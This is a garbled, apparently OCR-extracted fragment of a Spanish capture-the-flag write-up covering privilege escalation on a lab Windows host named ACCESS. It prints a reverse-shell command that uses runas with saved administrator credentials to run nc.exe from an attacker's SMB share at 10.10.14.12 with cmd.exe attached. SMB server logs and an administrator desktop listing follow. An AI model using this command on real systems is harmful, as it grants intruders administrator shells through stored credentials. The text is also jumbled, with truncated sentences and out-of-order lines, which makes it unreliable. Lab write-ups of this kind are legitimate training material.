 C:\Users\security>runas /savecred /user:ACCESS\Administrator "\\10.10.14.12\smbFolder\nc.exe -e cmd.exe 10.10.14.12 1234"
Escalación de privilegios
C:\Users\security
1
Al seguir el paso a paso de
se puede imperso
guardades, ejecutando el comando runas.
[*] Remaining connections ['Thread-5 (process_request_thread)']
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.10.98,49159)
[*] Remaining connections []
2
Por lo que después de compartir acceso mediante un servidor de s
nc.exe para obtener una reverse shell con:
whoami
access\administrator
runas /savecred /user:ACCESS\Administrator
"\\10.10.14.12\smbFolder\nc.exe -e cmd.exe 10.1
dir
(Disponible también mediante `apt
dir
 Volume in drive C has no label.
 Volume Serial Number is 8164-DB5F
Conclusión
 Directory of c:\Users\Administrator\Desktop
Notas adicionales
07/14/2021  03:40 PM    <DIR>          .
07/14/2021  03:40 PM    <DIR>          ..
10/28/2022  07:33 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,341,062,144 bytes free
3
Referencias
c:\Users\Administrator\Desktop>
(Disponible también mediante apt install